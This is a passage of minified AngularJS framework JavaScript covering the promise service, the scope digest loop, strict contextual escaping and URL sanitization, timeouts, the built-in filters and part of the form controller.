r,i,o;o=e.pending,e.processScheduled=!1,e.pending=n;for(var a=0,s=o.length;a<s;++a){i=o[a][0],r=o[a][e.status];try{B(r)?i.resolve(r(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(e){i.reject(e),t(e)}}}(r)})))}function u(){this.promise=new o,this.resolve=a(this,this.resolve),this.reject=a(this,this.reject),this.notify=a(this,this.notify)}k(o.prototype,{then:function(e,t,n){if(j(e)&&j(t)&&j(n))return this;var r=new u;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),this.$$state.status>0&&s(this.$$state),r.promise},catch:function(e){return this.then(null,e)},finally:function(e,t){return this.then((function(t){return l(t,!0,e)}),(function(t){return l(t,!1,e)}),t)}}),k(u.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(i("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var n,r;r=function(e,t,n){var r=!1;function i(t){return function(n){r||(r=!0,t.call(e,n))}}return[i(t),i(n)]}(this,this.$$resolve,this.$$reject);try{(I(e)||B(e))&&(n=e&&e.then),B(n)?(this.promise.$$state.status=-1,n.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(e){r[1](e),t(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(n){var r=this.promise.$$state.pending;this.promise.$$state.status<=0&&r&&r.length&&e((function(){for(var e,i,o=0,a=r.length;o<a;o++){i=r[o][0],e=r[o][3];try{i.notify(B(e)?e(n):n)}catch(e){t(e)}}}))}});var c=function(e,t){var n=new u;return t?n.resolve(e):n.reject(e),n.promise},l=function(e,t,n){var r=null;try{B(n)&&(r=n())}catch(e){return c(e,!1)}return X(r)?r.then((function(){return c(e,t)}),(function(e){return c(e,!1)})):c(e,t)},f=function(e,t,n,r){var i=new u;return i.resolve(e),i.promise.then(t,n,r)},h=f;var d=function e(t){if(!B(t))throw i("norslvr","Expected resolverFn, got '{0}'",t);if(!(this instanceof e))return new e(t);var n=new u;return t((function(e){n.resolve(e)}),(function(e){n.reject(e)})),n.promise};return d.defer=function(){return new u},d.reject=function(e){var t=new u;return t.reject(e),t.promise},d.when=f,d.resolve=h,d.all=function(e){var t=new u,n=0,r=V(e)?[]:{};return w(e,(function(e,i){n++,f(e).then((function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))}),(function(e){r.hasOwnProperty(i)||t.reject(e)}))})),0===n&&t.resolve(r),t.promise},d}function wr(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(e){var t=n(e);return function(){r(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=i,o}]}function xr(){var e=10,t=r("$rootScope"),n=null,i=null;this.digestTtl=function(t){return arguments.length&&(e=t),e},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(r,o,s,u){function c(e){e.currentScope.$$destroyed=!0}function l(){this.$id=C(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}l.prototype={constructor:l,$new:function(e,t){var n;return t=t||this,e?(n=new l).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=C(),this.$$ChildScope=null}return t.prototype=e,t}(this)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,(e||t!=this)&&n.$on("$destroy",c),n},$watch:function(e,t,r,i){var o=s(e);if(o.$$watchDelegate)return o.$$watchDelegate(this,t,r,o,e);var a=this,u=a.$$watchers,c={fn:t,last:$,get:o,exp:i||e,eq:!!r};return n=null,B(t)||(c.fn=M),u||(u=a.$$watchers=[]),u.unshift(c),g(this,1),function(){te(u,c)>=0&&g(a,-1),n=null}},$watchGroup:function(e,t){var n=new Array(e.length),r=new Array(e.length),i=[],o=this,a=!1,s=!0;if(!e.length){var u=!0;return o.$evalAsync((function(){u&&t(r,r,o)})),function(){u=!1}}if(1===e.length)return this.$watch(e[0],(function(e,i,o){r[0]=e,n[0]=i,t(r,e===i?r:n,o)}));function c(){a=!1,s?(s=!1,t(r,r,o)):t(r,n,o)}return w(e,(function(e,t){var s=o.$watch(e,(function(e,i){r[t]=e,n[t]=i,a||(a=!0,o.$evalAsync(c))}));i.push(s)})),function(){for(;i.length;)i.shift()()}},$watchCollection:function(e,t){m.$stateful=!0;var n,r,i,o=this,u=t.length>1,c=0,l=s(e,m),f=[],h={},d=!0,p=0;function m(e){var t,i,o,s;if(!j(n=e)){if(I(n))if(b(n)){r!==f&&(p=(r=f).length=0,c++),t=n.length,p!==t&&(c++,r.length=p=t);for(var u=0;u<t;u++)s=r[u],o=n[u],s!=s&&o!=o||s===o||(c++,r[u]=o)}else{for(i in r!==h&&(r=h={},p=0,c++),t=0,n)a.call(n,i)&&(t++,o=n[i],s=r[i],i in r?s!=s&&o!=o||s===o||(c++,r[i]=o):(p++,r[i]=o,c++));if(p>t)for(i in c++,r)a.call(n,i)||(p--,delete r[i])}else r!==n&&(r=n,c++);return c}}return this.$watch(l,(function(){if(d?(d=!1,t(n,n,o)):t(n,i,o),u)if(I(n))if(b(n)){i=new Array(n.length);for(var e=0;e<n.length;e++)i[e]=n[e]}else for(var r in i={},n)a.call(n,r)&&(i[r]=n[r]);else i=n}))},$digest:function(){var r,a,s,c,l,p,g,y,b,w,E=e,C=this,S=[];m("$digest"),u.$$checkUrlChange(),this===f&&null!==i&&(u.defer.cancel(i),x()),n=null;do{for(p=!1,y=C;h.length;){try{(w=h.shift()).scope.$eval(w.expression,w.locals)}catch(e){o(e)}n=null}e:do{if(c=y.$$watchers)for(l=c.length;l--;)try{if(r=c[l])if((a=r.get(y))===(s=r.last)||(r.eq?ie(a,s):"number"==typeof a&&"number"==typeof s&&isNaN(a)&&isNaN(s))){if(r===n){p=!1;break e}}else p=!0,n=r,r.last=r.eq?ne(a,null):a,r.fn(a,s===$?a:s,y),E<5&&(S[b=4-E]||(S[b]=[]),S[b].push({msg:B(r.exp)?"fn: "+(r.exp.name||r.exp.toString()):r.exp,newVal:a,oldVal:s}))}catch(e){o(e)}if(!(g=y.$$watchersCount&&y.$$childHead||y!==C&&y.$$nextSibling))for(;y!==C&&!(g=y.$$nextSibling);)y=y.$parent}while(y=g);if((p||h.length)&&!E--)throw v(),t("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,S)}while(p||h.length);for(v();d.length;)try{d.shift()()}catch(e){o(e)}},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;for(var t in this.$broadcast("$destroy"),this.$$destroyed=!0,this===f&&u.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=M,this.$on=this.$watch=this.$watchGroup=function(){return M},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return s(e)(this,t)},$evalAsync:function(e,t){f.$$phase||h.length||u.defer((function(){h.length&&f.$digest()})),h.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){d.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{v()}}catch(e){o(e)}finally{try{f.$digest()}catch(e){throw o(e),e}}},$applyAsync:function(e){var t=this;e&&p.push((function(){t.$eval(e)})),null===i&&(i=u.defer((function(){f.$apply(x)})))},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var r=this;do{r.$$listenerCount[e]||(r.$$listenerCount[e]=0),r.$$listenerCount[e]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(t);-1!==r&&(n[r]=null,y(i,1,e))}},$emit:function(e,t){var n,r,i,a=[],s=this,u=!1,c={name:e,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=se([c],arguments,1);do{for(n=s.$$listeners[e]||a,c.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,l)}catch(e){o(e)}else n.splice(r,1),r--,i--;if(u)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,t){var n=this,r=n,i=n,a={name:e,targetScope:n,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return a;for(var s,u,c,l=se([a],arguments,1);r=i;){for(a.currentScope=r,u=0,c=(s=r.$$listeners[e]||[]).length;u<c;u++)if(s[u])try{s[u].apply(null,l)}catch(e){o(e)}else s.splice(u,1),u--,c--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var f=new l,h=f.$$asyncQueue=[],d=f.$$postDigestQueue=[],p=f.$$applyAsyncQueue=[];return f;function m(e){if(f.$$phase)throw t("inprog","{0} already in progress",f.$$phase);f.$$phase=e}function v(){f.$$phase=null}function g(e,t){do{e.$$watchersCount+=t}while(e=e.$parent)}function y(e,t,n){do{e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n]}while(e=e.$parent)}function $(){}function x(){for(;p.length;)try{p.shift()()}catch(e){o(e)}i=null}}]}function Er(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return L(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(t=e,this):t},this.$get=function(){return function(n,r){var i,o=r?t:e;return""===(i=jr(n).href)||i.match(o)?n:"unsafe:"+i}}}var Cr=r("$sce"),Sr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Tr(e){var t=[];return L(e)&&w(e,(function(e){t.push(function(e){if("self"===e)return e;if(F(e)){if(e.indexOf("***")>-1)throw Cr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Q(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(W(e))return new RegExp("^"+e.source+"$");throw Cr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))})),t}function kr(){this.SCE_CONTEXTS=Sr;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=Tr(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=Tr(e)),t},this.$get=["$injector",function(n){var r=function(e){throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")};function i(e,t){return"self"===e?Lr(t):!!e.exec(t.href)}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}n.has("$sanitize")&&(r=n.get("$sanitize"));var a=o(),s={};return s[Sr.HTML]=o(a),s[Sr.CSS]=o(a),s[Sr.URL]=o(a),s[Sr.JS]=o(a),s[Sr.RESOURCE_URL]=o(s[Sr.URL]),{trustAs:function(e,t){var n=s.hasOwnProperty(e)?s[e]:null;if(!n)throw Cr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||j(t)||""===t)return t;if("string"!=typeof t)throw Cr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(n,o){if(null===o||j(o)||""===o)return o;var a=s.hasOwnProperty(n)?s[n]:null;if(a&&o instanceof a)return o.$$unwrapTrustedValue();if(n===Sr.RESOURCE_URL){if(function(n){var r,o,a=jr(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}(o))return o;throw Cr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",o.toString())}if(n===Sr.HTML)return r(o);throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof a?e.$$unwrapTrustedValue():e}}}]}function Nr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&u<8)throw Cr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=re(Sr);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=_),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,(function(t){return r.getTrusted(e,t)}))};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return w(Sr,(function(e,t){var n=o(t);r[Xe("parse_as_"+n)]=function(t){return i(e,t)},r[Xe("get_trusted_"+n)]=function(t){return a(e,t)},r[Xe("trust_as_"+n)]=function(t){return s(e,t)}})),r}]}function Ar(){this.$get=["$window","$document",function(e,t){var n,r,i={},a=A((/android (\d+)/.exec(o((e.navigator||{}).userAgent))||[])[1]),s=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},l=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,h=!1,d=!1;if(f){for(var p in f)if(r=l.exec(p)){n=(n=r[0]).substr(0,1).toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),h=!(!("transition"in f)&&!(n+"Transition"in f)),d=!(!("animation"in f)&&!(n+"Animation"in f)),!a||h&&d||(h=F(f.webkitTransition),d=F(f.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||a<4||s),hasEvent:function(e){if("input"===e&&u<=11)return!1;if(j(i[e])){var t=c.createElement("div");i[e]="on"+e in t}return i[e]},csp:oe(),vendorPrefix:n,transitions:h,animations:d,android:a}}]}Ut=r("$compile");function Or(){this.$get=["$templateCache","$http","$q","$sce",function(e,t,n,r){function i(o,a){i.totalPendingRequests++,F(o)&&e.get(o)||(o=r.getTrustedResourceUrl(o));var s=t.defaults&&t.defaults.transformResponse;V(s)?s=s.filter((function(e){return e!==mn})):s===mn&&(s=null);var u={cache:e,transformResponse:s};return t.get(o,u).finally((function(){i.totalPendingRequests--})).then((function(t){return e.put(o,t.data),t.data}),(function(e){if(!a)throw Ut("tpload","Failed to load template: {0} (HTTP status: {1} {2})",o,e.status,e.statusText);return n.reject(e)}))}return i.totalPendingRequests=0,i}]}function Mr(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={findBindings:function(e,t,n){var r=e.getElementsByClassName("ng-binding"),i=[];return w(r,(function(e){var r=y.element(e).data("$binding");r&&w(r,(function(r){n?new RegExp("(^|\\s)"+Q(t)+"(\\s|\\||$)").test(r)&&i.push(e):-1!=r.indexOf(t)&&i.push(e)}))})),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]',a=e.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(t){t!==n.url()&&(n.url(t),e.$digest())},whenStable:function(e){t.notifyWhenNoOutstandingRequests(e)}};return r}]}function _r(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,r,i){var o={};function a(a,s,u){B(a)||(u=s,s=a,a=M);var c,l=ue(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),d=h.promise;return c=t.defer((function(){try{h.resolve(a.apply(null,l))}catch(e){h.reject(e),i(e)}finally{delete o[d.$$timeoutId]}f||e.$apply()}),s),d.$$timeoutId=c,o[c]=h,d}return a.cancel=function(e){return!(!e||!(e.$$timeoutId in o))&&(o[e.$$timeoutId].reject("canceled"),delete o[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},a}]}var Pr=t.createElement("a"),Dr=jr(e.location.href);function jr(e){var t=e;return u&&(Pr.setAttribute("href",t),t=Pr.href),Pr.setAttribute("href",t),{href:Pr.href,protocol:Pr.protocol?Pr.protocol.replace(/:$/,""):"",host:Pr.host,search:Pr.search?Pr.search.replace(/^\?/,""):"",hash:Pr.hash?Pr.hash.replace(/^#/,""):"",hostname:Pr.hostname,port:Pr.port,pathname:"/"===Pr.pathname.charAt(0)?Pr.pathname:"/"+Pr.pathname}}function Lr(e){var t=F(e)?jr(e):e;return t.protocol===Dr.protocol&&t.host===Dr.host}function Ir(){this.$get=P(e)}function Rr(e){var t=e[0]||{},n={},r="";function i(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var e,o,a,s,u,c=t.cookie||"";if(c!==r)for(e=(r=c).split("; "),n={},a=0;a<e.length;a++)(s=(o=e[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),j(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function Fr(){this.$get=Rr}function qr(e){var t="Filter";function n(r,i){if(I(r)){var o={};return w(r,(function(e,t){o[t]=n(t,e)})),o}return e.factory(r+t,i)}this.register=n,this.$get=["$injector",function(e){return function(n){return e.get(n+t)}}],n("currency",Wr),n("date",ri),n("filter",Hr),n("json",ii),n("limitTo",si),n("lowercase",oi),n("number",zr),n("orderBy",ui),n("uppercase",ai)}function Hr(){return function(e,t,n){if(!b(e)){if(null==e)return e;throw r("filter")("notarray","Expected array but received: {0}",e)}var i,a;switch(Br(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":i=function(e,t,n){var r,i=I(e)&&"$"in e;!0===t?t=ie:B(t)||(t=function(e,t){return!j(e)&&(null===e||null===t?e===t:!(I(t)||I(e)&&!D(e))&&(e=o(""+e),t=o(""+t),-1!==e.indexOf(t)))});return r=function(r){return i&&!I(r)?Vr(r,e.$,t,!1):Vr(r,e,t,n)},r}(t,n,a);break;default:return e}return Array.prototype.filter.call(e,i)}}function Vr(e,t,n,r,i){var o=Br(e),a=Br(t);if("string"===a&&"!"===t.charAt(0))return!Vr(e,t.substring(1),n,r);if(V(e))return e.some((function(e){return Vr(e,t,n,r)}));switch(o){case"object":var s;if(r){for(s in e)if("$"!==s.charAt(0)&&Vr(e[s],t,n,!0))return!0;return!i&&Vr(e,t,n,!1)}if("object"===a){for(s in t){var u=t[s];if(!B(u)&&!j(u)){var c="$"===s;if(!Vr(c?e:e[s],u,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Br(e){return null===e?"null":typeof e}function Wr(e){var t=e.NUMBER_FORMATS;return function(e,n,r){return j(n)&&(n=t.CURRENCY_SYM),j(r)&&(r=t.PATTERNS[1].maxFrac),null==e?e:Yr(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,r).replace(/\u00A4/g,n)}}function zr(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Yr(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}Rr.$inject=["$document"],qr.$inject=["$provide"],Wr.$inject=["$locale"],zr.$inject=["$locale"];var Ur=".";function Yr(e,t,n,r,i){if(I(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s=e+"",u="",c=!1,l=[];if(a&&(u="∞"),!a&&-1!==s.indexOf("e")){var f=s.match(/([\d\.]+)e(-?)(\d+)/);f&&"-"==f[2]&&f[3]>i+1?e=0:(u=s,c=!0)}if(a||c)i>0&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(Ur,r));else{var h=(s.split(Ur)[1]||"").length;j(i)&&(i=Math.min(Math.max(t.minFrac,h),t.maxFrac));var d=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(Ur),p=d[0];d=d[1]||"";var m,v=0,g=t.lgSize,y=t.gSize;if(p.length>=g+y)for(v=p.length-g,m=0;m<v;m++)(v-m)%y==0&&0!==m&&(u+=n),u+=p.charAt(m);for(m=v;m<p.length;m++)(p.length-m)%g==0&&0!==m&&(u+=n),u+=p.charAt(m);for(;d.length<i;)d+="0";i&&"0"!==i&&(u+=r+d.substr(0,i))}return 0===e&&(o=!1),l.push(o?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function Xr(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return n&&(e=e.substr(e.length-t)),r+e}function Gr(e,t,n,r){return n=n||0,function(i){var o=i["get"+e]();return(n>0||o>-n)&&(o+=n),0===o&&-12==n&&(o=12),Xr(o,t,r)}}function Kr(e,t){return function(n,r){var i=n["get"+e]();return r[s(t?"SHORT"+e:e)][i]}}function Jr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function Qr(e){return function(t){var n,r=Jr(t.getFullYear()),i=+(n=t,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Xr(1+Math.round(i/6048e5),e)}}function Zr(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ei={yyyy:Gr("FullYear",4),yy:Gr("FullYear",2,0,!0),y:Gr("FullYear",1),MMMM:Kr("Month"),MMM:Kr("Month",!0),MM:Gr("Month",2,1),M:Gr("Month",1,1),dd:Gr("Date",2),d:Gr("Date",1),HH:Gr("Hours",2),H:Gr("Hours",1),hh:Gr("Hours",2,-12),h:Gr("Hours",1,-12),mm:Gr("Minutes",2),m:Gr("Minutes",1),ss:Gr("Seconds",2),s:Gr("Seconds",1),sss:Gr("Milliseconds",3),EEEE:Kr("Day"),EEE:Kr("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=-1*n,i=r>=0?"+":"";return i+=Xr(Math[r>0?"floor":"ceil"](r/60),2)+Xr(Math.abs(r%60),2)},ww:Qr(2),w:Qr(1),G:Zr,GG:Zr,GGG:Zr,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ti=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ni=/^\-?\d+$/;function ri(e){var t=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,F(n)&&(n=ni.test(n)?A(n):function(e){var n;if(n=e.match(t)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=A(n[9]+n[10]),o=A(n[9]+n[11])),a.call(r,A(n[1]),A(n[2])-1,A(n[3]));var u=A(n[4]||0)-i,c=A(n[5]||0)-o,l=A(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return e}(n)),q(n)&&(n=new Date(n)),!H(n)||!isFinite(n.getTime()))return n;for(;r;)(a=ti.exec(r))?r=(u=se(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=de(i,n.getTimezoneOffset()),n=pe(n,i,!0)),w(u,(function(t){o=ei[t],s+=o?o(n,e.DATETIME_FORMATS,c):t.replace(/(^'|'$)/g,"").replace(/''/g,"'")})),s}}function ii(){return function(e,t){return j(t)&&(t=2),fe(e,t)}}ri.$inject=["$locale"];var oi=P(o),ai=P(s);function si(){return function(e,t,n){return t=Math.abs(Number(t))===1/0?Number(t):A(t),isNaN(t)?e:(q(e)&&(e=e.toString()),V(e)||F(e)?(n=(n=!n||isNaN(n)?0:A(n))<0&&n>=-e.length?e.length+n:n,t>=0?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function ui(e){return function(r,i,o){if(!b(r))return r;V(i)||(i=[i]),0===i.length&&(i=["+"]);var a=function(t,n){return n=n?-1:1,t.map((function(t){var r=1,i=_;if(B(t))i=t;else if(F(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(r="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t)).constant)){var o=i();i=function(e){return e[o]}}return{get:i,descending:r*n}}))}(i,o);a.push({get:function(){return{}},descending:o?-1:1});var s=Array.prototype.map.call(r,(function(e,n){return{value:e,predicateValues:a.map((function(r){return function(e,n){var r=typeof e;null===e?(r="string",e="null"):"string"===r?e=e.toLowerCase():"object"===r&&(e=function(e,n){if("function"==typeof e.valueOf&&t(e=e.valueOf()))return e;if(D(e)&&t(e=e.toString()))return e;return n}(e,n));return{value:e,type:r}}(r.get(e),n)}))}}));return s.sort((function(e,t){for(var r=0,i=0,o=a.length;i<o&&!(r=n(e.predicateValues[i],t.predicateValues[i])*a[i].descending);++i);return r})),r=s.map((function(e){return e.value}))};function t(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function n(e,t){var n=0;return e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1,n}}function ci(e){return B(e)&&(e={link:e}),e.restrict=e.restrict||"AC",P(e)}ui.$inject=["$parse"];var li=P({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===m.call(t.prop("href"))?"xlink:href":"href";t.on("click",(function(e){t.attr(n)||e.preventDefault()}))}}}}),fi={};w($t,(function(e,t){if("multiple"!=e){var n=Gt("ng-"+t),r=i;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[n]&&i(e,0,r)}),fi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(e,r,i){e.$watch(i[n],(function(e){i.$set(t,!!e)}))}})),w(wt,(function(e,t){fi[t]=function(){return{priority:100,link:function(e,n,r){if("ngPattern"===t&&"/"==r.ngPattern.charAt(0)){var o=r.ngPattern.match(i);if(o)return void r.$set("ngPattern",new RegExp(o[1],o[2]))}e.$watch(r[t],(function(e){r.$set(t,e)}))}}}})),w(["src","srcset","href"],(function(e){var t=Gt("ng-"+e);fi[t]=function(){return{priority:99,link:function(n,r,i){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===m.call(r.prop("href"))&&(a="xlinkHref",i.$attr[a]="xlink:href",o=null),i.$observe(t,(function(t){t?(i.$set(a,t),u&&o&&r.prop(o,i[a])):"href"===e&&i.$set(a,null)}))}}}}));var hi={$addControl:M,$$renameControl:function(e,t){e.$name=t},$removeControl:M,$setValidity:M,$setDirty:M,$setPristine:M,$setSubmitted:M},di="ng-submitted";function pi(e,t,r,i,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=n,a.$name=o(t.name||t.ngForm||"")(r),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=hi,a.$rollbackViewValue=function(){w(s,(function(e){e.$rollbackViewValue()}))},a.$commitViewValue=function(){w(s,(function(e){e.$commitViewValue()}))},a.$addControl=function(e){_e(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],w(a.$pending,(function(t,n){a.$setValidity(n,null,e)})),w(a.$error,(function(t,n){a.$setValidity(n,null,e)})),w(a.$$success,(function(t,n){a.$setValidity(n,null,e)})),te(s,e),e.$$parentForm=hi},ho({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(te(r,n),0===r.length&&delete e[t])},$animate:i}),a.$setDirty=function(){i.removeClass(e,no),i.addClass(e,ro),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){i.setClass(e,no,ro+" "+di),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,w(s,(function(e){e.$setPristine()}))},a.$setUntouched=function(){w(s,(function(e){e.$setUntouched()}))},a.$setSubmitted=function(){i.addClass(e,di),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}pi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var mi=function(e){return["$timeout","$parse",function(t,r){return{name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:pi,compile:function(r,o){r.addClass(no).addClass(eo);var a=o.name?"name":!(!e||!o.ngForm)&&"ngForm";return{pre:function(e,r,o,s){var u=s[0];if(!("action"in o)){var 